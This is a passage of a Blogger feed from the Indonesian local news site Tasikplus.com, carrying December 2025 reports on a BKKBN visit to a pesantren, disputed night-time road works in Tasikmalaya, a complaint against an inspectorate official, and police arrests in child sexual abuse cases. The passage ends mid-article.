href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEigpfQ5dP3EKxJa2pMuz_-Q_Q_ETZfjfE_SE-NaGZJiA4mNO3Gg69aTdiGFn6GUjHsWPBxEjImNUZG9WiOuF98LPeQDj3yf1bt5pSsUqyOpOmDd9aXds0BcBpWM9fuhUApxgNSq-oX3IVIonLogfGV72_Gr9fYvEAWxIpSB7i5qplFTTvVxaCHRacoYg5Q\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEigpfQ5dP3EKxJa2pMuz_-Q_Q_ETZfjfE_SE-NaGZJiA4mNO3Gg69aTdiGFn6GUjHsWPBxEjImNUZG9WiOuF98LPeQDj3yf1bt5pSsUqyOpOmDd9aXds0BcBpWM9fuhUApxgNSq-oX3IVIonLogfGV72_Gr9fYvEAWxIpSB7i5qplFTTvVxaCHRacoYg5Q\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com-\u003C\/b\u003EMengunjungi Pondok Pesantren Nurul Fatih, di Desa Wates Jaya, Kecamatan Cigombong, Kabupaten Bogor, pimpinan Perwakilan Kemendukbangga\/BKKBN Provinsi Jawa Barat, Senin (15\/12\/25), melaksanakan kegiatan bakti sosial bersama jajaran.\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Alhamdulillah kami bisa bersilaturahmi dengan keluarga besar Pondok Pesantren Nurul Fatih, Bogor\", ujar Kepala Perwakilan Kemendukbangga\/BKKBN Provinsi Jawa Barat, Dadi Roswandi.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EIa menyebutkan, kegiatan itu menjadi bagian dari penguatan soliditas dan empati ASN, sekaligus sarana edukasi ketahanan keluarga dan pencegahan stunting.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPenguatan keluarga, sambungnya, merupakan fondasi utama dalam membangun generasi berkualitas. Dadi pun menyitir satu ayat dalam surat At-tahrim pada Al-Quran yang berisi perintah Allah SWT pada manusia untuk senantiasa menjaga diri dan keluarga dari siksa api neraka dengan cara menaati perintah Allah dan menjauhi larangan-Nya.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EUpaya menjaga ketahanan keluarga program Kemendukbangga\/BKKBN dijalankan melalui berbagai program dan intervensi strategis, termasuk program quick wins seperti Tamasya, GATI, Genting, SiDaya, serta SuperApps tentang keluarga.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ELalu, osialisasi program dilakukan secara aktif ke berbagai komunitas, termasuk pesantren, sebagai mitra strategis pembangunan keluarga.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDalam kesempatan itu, ia juga menyinggung program Makan Bergizi Gratis (MBG) yang telah dirasakan sebagian anak sekolah. Program tersebut dinilainya sebagai wujud perhatian Presiden Prabowo Subianto dalam meningkatkan kualitas kesehatan anak-anak sebagai generasi penerus bangsa.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESementara itu, Pimpinan Pondok Pesantren Nurul Fatih, Ustaz Mulyana, menyampaikan apresiasi dan rasa terima kasih atas kunjungan serta bakti sosial yang diberikan kepada para santri. Ia mengajak seluruh hadirin untuk senantiasa bersyukur atas setiap ketetapan Allah.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Terima kasih atas bakti sosial kepada para santri, semoga Allah mengganti dengan berlipat ganda dan melimpahkan keberkahan rezeki serta amal solehnya,” tuturnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMasih menurutnya, Pondok Pesantren Nurul Fatih didirikan pada tahun 2016 sebagai amanah dari guru di pesantren sebelumnya, dengan tujuan menyebarluaskan ilmu agama.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Mohon doanya agar seluruh santri dilancarkan dalam mencari ilmu, dijadikan ahli agama dan ahli ikhlas,” ungkapnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EAdapun jumlah Keluarga Berisiko Stunting (KRS) yang diberikan bantuan nutrisi di kegiatan itu sebanyak 80 KRS yang berasal dari Desa Caringin. \u003Ci\u003Ered\/rls\u003C\/i\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/7994689996876422765\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/kunjungi-pesantren-pimpinan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/7994689996876422765"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/7994689996876422765"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/kunjungi-pesantren-pimpinan.html","title":"Kunjungi Pesantren, Pimpinan Kemendukbangga\/BKKBN Jabar Tekankan Ketahanan Keluarga, Edukasi KRS Cegah Stunting"}],"author":[{"name":{"$t":"Tasikplus"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16362787731891575954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4\/s220\/tasikplus-id2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEigpfQ5dP3EKxJa2pMuz_-Q_Q_ETZfjfE_SE-NaGZJiA4mNO3Gg69aTdiGFn6GUjHsWPBxEjImNUZG9WiOuF98LPeQDj3yf1bt5pSsUqyOpOmDd9aXds0BcBpWM9fuhUApxgNSq-oX3IVIonLogfGV72_Gr9fYvEAWxIpSB7i5qplFTTvVxaCHRacoYg5Q=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-126238954912777797"},"published":{"$t":"2025-12-11T14:47:00.002+07:00"},"updated":{"$t":"2025-12-11T14:52:48.887+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Abaikan Perintah KDM"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Infrastruktur Jalan Provinsi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kota Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pemeliharaan Ruas Cisumur Garuda"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Aktivitas Pekerjaan Jalan Cisumur-Garuda Tasikmalaya, Abaikan Perintah Gubernur KDM"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3Xn8lHLCz5gpKlh4qJOnH6vqUa51GefB5hoRaBwNAPzjx4TYF4osLqod32pEKQAV-lnQYpRxt-Z6Io0k1LmCFiBbRAKmfNrkYWsyxwMPBNFbKJ3laS8qOeUiGrA9UsZxjn82l0gn_09wt-rfPsMjEqoNwqZKzveNteurH8gkNh3rqXThEglvtEMgeggw\/s1600\/jl%20mashudi2.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"716\" data-original-width=\"1600\" height=\"286\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3Xn8lHLCz5gpKlh4qJOnH6vqUa51GefB5hoRaBwNAPzjx4TYF4osLqod32pEKQAV-lnQYpRxt-Z6Io0k1LmCFiBbRAKmfNrkYWsyxwMPBNFbKJ3laS8qOeUiGrA9UsZxjn82l0gn_09wt-rfPsMjEqoNwqZKzveNteurH8gkNh3rqXThEglvtEMgeggw\/w640-h286\/jl%20mashudi2.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EUntuk masa pengerjaan 40 hari kealender, ruas Jl Cisumur-Garuda Kota Tasikmalaya, tengah dalam garap pemeliharaan berkala, sejak kontrak tanggal 17 November 2025. Proses pengerjaan membagi ruas jalan menjadi dua dengan rambu-rambu bentang di tengah jalan.\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cb\u003ETasikplus.com-\u003C\/b\u003ERuas jalan provinsi dalam wilayah Kota Tasik ini, di pengujung tahun 2025 mendapat alokasi perbaikan beranggaran cukup wah. Lebih dua pekan ini, Jl Cisumur-Garuda itu dalam garap \u003Ci\u003Epathcing\u003C\/i\u003E dan mediannya.\u003Cbr \/\u003E\u003Cbr \/\u003EPenempatan alat-alat berat acap hingga menahan laju lalu lintas umum di ruas jalan dua arah itu. Operasional alat dan kegiatan garap jalan ini juga seperti mengabaikan perintah langsung gubernur Jabar untuk menjamin pekerjaan lebih baik.\u003Cbr \/\u003E\u003Cbr \/\u003ESeperti jadi sentakan belakangn ini, Gubernur Dedi Mulyadi memerintahkan jajarannya di Dinas Bina Marga dan Penataan Ruang untuk tak melangsungkan pekerjaan pada malam hari. \u003Cbr \/\u003E\u003Cbr \/\u003EPerintah gubernur KDM, demikian ia biasa disapa, sebagaimana ditayangkan di akun miliknya pada 27 Oktober 2025. Permintaan itu dimaksudkannya untuk menjaga kualitas hasil pekerjaan. Kemudian, ia memberi instruksi proses kerjakan berkisar pukul 09.00-15.00 WIB.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh19r08xMK7AnNqU4Hr92KCK59xxWGuJF4BGoNsEzLp31KsGRGdMaZ0Y2RLOVq4iZfeN92EmGn5R6AQ7O-a2drE4CjTXg59luCYF2BvBVkCQFiapxACGK-eowroRl2lXEy3xnDiL8JOiOCJL1n5fD3mb_ENoHp2wJCe82A_AjfyfTaru36JklK_qk0E8mw\/s1600\/jl%20mahudi.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"716\" data-original-width=\"1600\" height=\"286\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh19r08xMK7AnNqU4Hr92KCK59xxWGuJF4BGoNsEzLp31KsGRGdMaZ0Y2RLOVq4iZfeN92EmGn5R6AQ7O-a2drE4CjTXg59luCYF2BvBVkCQFiapxACGK-eowroRl2lXEy3xnDiL8JOiOCJL1n5fD3mb_ENoHp2wJCe82A_AjfyfTaru36JklK_qk0E8mw\/w640-h286\/jl%20mahudi.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003EPantauan \u003Ci\u003ETasikplus.com\u003C\/i\u003E, halnya pada Minggu (7\/12\/25) malam, aktivitas pekerjaan pemeliharaan berkala ruas Jalan Cisumur-Garuda dalam bina UPTD Pengelolaan Jalan dan Jembatan (UPJJ) Wil.V, berlangsung hingga larut malam. \u003Cbr \/\u003E\u003Cbr \/\u003ESejumlah alat berat memunculkan cahaya cukup terang di titik-titik pengerjaan. Membelah ruas jalan membuat pengendara\/pengemudi agak tersendat dengan penempatan garis pemisah.\u003Cbr \/\u003E\u003Cbr \/\u003EPemandangan lain yang juga jadi pertanyaan di lokasi pekerjaan ini, terpasang papan imbauan bagi pengendara umum yang memperingatkan untuk lebih berhati-hati, “Ada Pekerjaan Pelebaran Jalan”.\u003Cbr \/\u003E\u003Cbr \/\u003ENamun, di sepanjang aktivitas garap jalan yang lebih populer dinamai Jl Letjen Mashudi ini tak ditemukan aktivitas kegiatan pelebaran jalan, selain pra-\u003Ci\u003Eoverline\u003C\/i\u003E dan garuk-garuk median jalan.\u003Cbr \/\u003E\u003Cbr \/\u003EMemerhatikan papan projek di sekitar ruas jalan itu, kegiatan pemeliharaan berkala ini beranggaran lebih Rp 19.8 miliar, bermasa pengerjaan 40 hri kalender, bertanggal kontrak 17 November 2025.\u003Cbr \/\u003E\u003Cbr \/\u003ETak mudah dapat menghubungi Pejabat Pembuat Komitmen (PPK) Pekerjaan Pemeliharaan Berkala Ruas Jalan Cisumur-Garuda 2025, Yudi. Namun, dalam sambungan teleponnya kemudian ia klaim, proses pekerjaan cukup prosedural.\u003Cbr \/\u003E\u003Cbr \/\u003EKemudian ia menekankan, aktivitas garap pekerjaan di ruas jalan ini cukup dalam kejaran waktu. Ada kalanya juga pada siang hari hujan. Menjawab soal adanya instruksi gubernur berisi larangan garap pekerjaan di malam hari, sebut Yudi, dirinya tak melihat satu perintah seperti itu tertulis.\u003Cbr \/\u003E\u003Cbr \/\u003E “Sejauh ini kita merasa jalankan kegiatan pekerjaan ini cukup prosedural. Kemudian mengenai adanya instruksi melarang garap pekerjaan jalan di malam hari, saya tak melihat aturan tertulisnya”, timpal PPK di UPTD PJJ Wilayah V itu. \u003Ci\u003Egus\u003C\/i\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/126238954912777797\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/aktivitas-pekerjaan-jalan-cisumur.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/126238954912777797"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/126238954912777797"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/aktivitas-pekerjaan-jalan-cisumur.html","title":"Aktivitas Pekerjaan Jalan Cisumur-Garuda Tasikmalaya, Abaikan Perintah Gubernur KDM"}],"author":[{"name":{"$t":"Tasikplus"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16362787731891575954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4\/s220\/tasikplus-id2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3Xn8lHLCz5gpKlh4qJOnH6vqUa51GefB5hoRaBwNAPzjx4TYF4osLqod32pEKQAV-lnQYpRxt-Z6Io0k1LmCFiBbRAKmfNrkYWsyxwMPBNFbKJ3laS8qOeUiGrA9UsZxjn82l0gn_09wt-rfPsMjEqoNwqZKzveNteurH8gkNh3rqXThEglvtEMgeggw\/s72-w640-h286-c\/jl%20mashudi2.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-8918065096292555102"},"published":{"$t":"2025-12-11T10:25:00.000+07:00"},"updated":{"$t":"2025-12-11T10:25:27.583+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"#Pemkab Tasik"},{"scheme":"http://www.blogger.com/atom/ns#","term":"#Satreskrim Polres Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dana Desa Jatiwaras #Omay Rusmana"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Irban 2 Inspektorat Kab. Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Merintangi Penegakan Hukum, Pejabat Inspektorat Kab. Tasik Diadukan ke Polres"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Ci style=\"font-weight: bold;\"\u003E\u003Cb\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEifSzlYCxJwZLkv66ByI9F_TdyLYC6Z2lywdmjebY8WA8TpDHVPqweAQi6NeIqOHTbkjH5omKcI1z-6dP4dygQP_AZxig85NYhTbgmebqUksXxRfVAt6swbcRWmb9ODhl_TYEso0Y0uEGGBzPnaTVzeXpIgqYUk5Yr82afI62s8gxcgWGmRG6cUDIF55Q4\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEifSzlYCxJwZLkv66ByI9F_TdyLYC6Z2lywdmjebY8WA8TpDHVPqweAQi6NeIqOHTbkjH5omKcI1z-6dP4dygQP_AZxig85NYhTbgmebqUksXxRfVAt6swbcRWmb9ODhl_TYEso0Y0uEGGBzPnaTVzeXpIgqYUk5Yr82afI62s8gxcgWGmRG6cUDIF55Q4\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ci style=\"font-weight: bold;\"\u003E\u003Cb\u003ETasikplus.com-\u003C\/b\u003E\u003C\/i\u003EInspektur Pembantu (Irban) II Inspektorat Kab. Tasikmalaya, Omay Rusmana, diadukan ke Satreskrim Polres Tasikmalaya, Senin, 8 Desember 2025 siang, oleh Piter Latupeirissa, S.H atas tuduhan\u0026nbsp;\u003Ci\u003EObstruction of Justice \u003C\/i\u003Eatau merintangi proses penegakan hukum yang sedang dilakukan aparat kepolisian terkait dugaan penyelewengan Dana Desa Jatiwaras, Kec. Jatiwaras, Kab. Tasikmalaya Tahun Anggaran 2024.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDiadukannya pejabat Inspektorat Kab. Tasikmalaya tersebut bermula dari pengaduan Piter ke Polres Tasikmalaya awal tahun 2025. Piter mengadukan Ikhwal adanya dugaan penyelewengan Dana Desa Jatiwaras yang direalisasikan melalui beberapa program.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESenin, 17 November 2025, Piter Latupeirissa berkirim surat ke Polres Tasikmalaya c.q Satreskrim guna meminta Surat Pemberitahuan Perkembangan Hasil Penyelidikan atau SP2HP. Dua hari kemudian, pihak Reskrim membalas surat dengan nomor B\/333\/X\/RES.3.3\/2025\/Reskrim, Tanggal 19 November 2025, Hal Pemberitahuan Perkembangan Hasil Penelaahan, pada angka 2 huruf (b) disampaikan, \u003Ci\u003EPenyelidik telah mengirimkan surat permohonan pemeriksaan khusus (Audit) ke Inspektorat Kab. Tasikmalaya tanggal 10 Juli 2025, dan sampai saat ini penyelidik masih menunggu hasil pemeriksaaan khusus (Audit) dari Inspektorat Kab. Tasikmalaya.\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EIronisnya,\u0026nbsp; Selasa, 18 November 2025 sekira pukul 09:30 WIB di ruang kerjanya, Irban II Inspektorat Kab. Tasikmalaya, Omay Rusmana kepada Piter Latupeirissa menyatakan, pihaknya sudah lama melakukan audit penggunaan Dana Desa Jatiwaras, Kec. Jatiwaras, Kab. Tasikmlaya. Kepala Desa-nya pun sudah dipanggil dan dimintai keterangan. Hasilnya, Kepala Desa Jatiwaras mengakui adanya penyimpangan sebagaimana pengaduan yang disampaikan atas nama Piter Latupeirissa, S.H, ke Polres Tasikmalaya tanggal 6 Januari 2025. Terkait kerugian negara, kepada pihak Inspektorat kepala desa mengaku segera mengembalikannya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Berdasarkan pernyataan tersebut, Inspektorat Kab. Tasikmalaya dipandang tidak melaksanakan tugasnya dengan patut serta melanggar Pasal 221 KUHPidana (obstruction of justice\/merintangi proses penegakan hukum) karena dengan sengaja tidak menyerahkan hasil pemeriksaan khusus (audit) ke penyelidik Satreskrim Polres Tasikmalaya,\" ujar Piter.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDengan demikian, sambung Piter, subjek hukum yang kini didukannya ke Polres terkait Dana Desa Jatiwaras menjadi dua orang: Kepala desa sebagai \u003Ci\u003Edecision maker \u003C\/i\u003Edan\u0026nbsp; pejabat Inspektorat. (red)\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/8918065096292555102\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/merintangi-penegakan-hukum-pejabat.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/8918065096292555102"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/8918065096292555102"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/merintangi-penegakan-hukum-pejabat.html","title":"Merintangi Penegakan Hukum, Pejabat Inspektorat Kab. Tasik Diadukan ke Polres"}],"author":[{"name":{"$t":"Piter Latupeirissa"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03707232716300354992"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4I8T5ALY1WLBGM2rWtc3saGNlE6EiO3rcl8PqjITeRhGsQkx-MNkBrXYxUbzRu_ZhV_D0L9xXF8eJQMtSDgduC75k6qn9PZTA_zdH4DX9pej-TCtPu2Av3et5kzFm6A4KIWwmXrdBBcbCSHHj7O4QQLLWIiM5H-TV2vgbpElBlurT9p4\/s1600\/1000342745.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEifSzlYCxJwZLkv66ByI9F_TdyLYC6Z2lywdmjebY8WA8TpDHVPqweAQi6NeIqOHTbkjH5omKcI1z-6dP4dygQP_AZxig85NYhTbgmebqUksXxRfVAt6swbcRWmb9ODhl_TYEso0Y0uEGGBzPnaTVzeXpIgqYUk5Yr82afI62s8gxcgWGmRG6cUDIF55Q4=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-9175743533706761797"},"published":{"$t":"2025-12-10T23:06:09.735+07:00"},"updated":{"$t":"2025-12-11T10:22:45.798+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hukum"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Korban Rudapaksa"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kota Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kriminalitas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Polres Tasikmalaya Kota"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tiga Pelaku Rudapaksa"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Ini Bisa Baru Tiga Perkara yang Terungkap, Tiga Pelaku Kekerasan Seksual pada Anak Diciduk Polres Tasikmalaya Kota "},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cimg border=\"0\" height=\"341\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhfsUN3vJ8gq6gMduLkcDDGWVTWTP_cI-ZEOeeFGy9h9IO1YomjGDrumliCLy_iugrcUU0yDPneRFFvJEjlup3_Ek2fz3SAC_6LKHkgPi5SWy3vCLM_52qieFf6QmOWwUM4JXEDt73wHpTypmz-jLymhp-jvjSAQp92aKwelSwhg5xpF62-c1C2_G-ST18=w640-h341\" width=\"640\"\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Ci\u003EKapolres Tasikmalaya Kota AKBP Moh Faruk Rozi (ketiga dari kiri) didampingi jajaran memberikan keterangan pers berkenaan dengan pengejaran hingga pelaku kekerasan seksual terhadap korban usia anak, Rabu (10\/12\/25).\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cdiv\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhfsUN3vJ8gq6gMduLkcDDGWVTWTP_cI-ZEOeeFGy9h9IO1YomjGDrumliCLy_iugrcUU0yDPneRFFvJEjlup3_Ek2fz3SAC_6LKHkgPi5SWy3vCLM_52qieFf6QmOWwUM4JXEDt73wHpTypmz-jLymhp-jvjSAQp92aKwelSwhg5xpF62-c1C2_G-ST18\"\u003E\n    \n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp dir=\"ltr\"\u003E\u003Cb\u003E\u003Ca href=\"http:\/\/tasikplus.com\"\u003ETasikplus.com\u003C\/a\u003E-\u003C\/b\u003EMenjadi kabar yang terdengar membuat geleng kepala, bertanya-tanya, sebagian bisa kesal sampai membencinya. Kabar tentang para pelaku kekerasan seksual terhadap anak dengan di antaranya masih bagian keluarga.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EPolres Tasikmalaya Kota yang mendapat laporan, berhasil mengungkap, menangkap dan mengamankan mereka kemudian, untuk selanjutnya dihadapkan ke pengadilan. Para pelaku ini melancarkan persetubuhan terhadap korbannya yang masih anak usia sekolah. Setelah dalam penanganan pihak berwajib, para pelaku tinggal menunggu waktu untuk mendekam lama dalam bui.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ESementara itu, para korban belia ini terlarut duka lama hingga iba mendalam anggota keluarga lainya. Seperti mengemuka dalam konferensi pers yang dilakukan mapolres, Rabu (10\/12\/25), para pelaku melancarkan aksinya saat suasana rumah sepi.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ETindak pidana persetubuhan terhadap anak di bawah umur yang terungkap terjadi di wilayah Kota Tasikmalaya, teranyar dilaporkan pertama, dilakukan seorang ayah kandung terhadap anak sendiri. Perbuatan kejinya berlangsung sejak tahun 2022.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EPenyidik Satreskrim Polres Tasikmalaya mengungkap, pelaku sejak saat itu melakukannya berulang sejak korban duduk di kelas 4 SD,\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EHingga terakhir pada 17 November 2025. Ia memaksa anaknya di tempat tinggal di sebuah rumah kontrakan di wilayah Kecamatan Indihiang. “Pelaku memanfaatkan kondisi rumah yang sepi dan membujuk korban dengan uang”, ujar Kapolres Tasikmalaya Kota, AKBP Moh Faruk Rozi dalam konferensi pers.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ESelain berikan uang untuk mengimingi korban di awal, pemberian pelaku lainnya handphone. Polisi dalam perkara ini mengamankan barang bukti berupa obat KB, pakaian korban, serta barang-barang lainnya yang digunakan pelaku untuk memengaruhi korban.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EPelaku ini dijerat Pasal 76D Jo Pasal 81 ayat (2) dan (3) UU Perlindungan Anak, serta Pasal 6 huruf c UU TPKS, dengan ancaman maksimal 15 tahun penjara, ditambah sepertiga hukuman karena pelaku merupakan orangtua kandung korban.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u003Cb\u003EPelaku paman dan teman\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EKorban kedua dalam tindak pidana kekerasan seksual, menimpa korban DA (17), seorang siswi, dengan pelaku yang masih pamannya, NH (51), berpekerjaan harian lepas.\u003C\/p\u003E\u003Cp 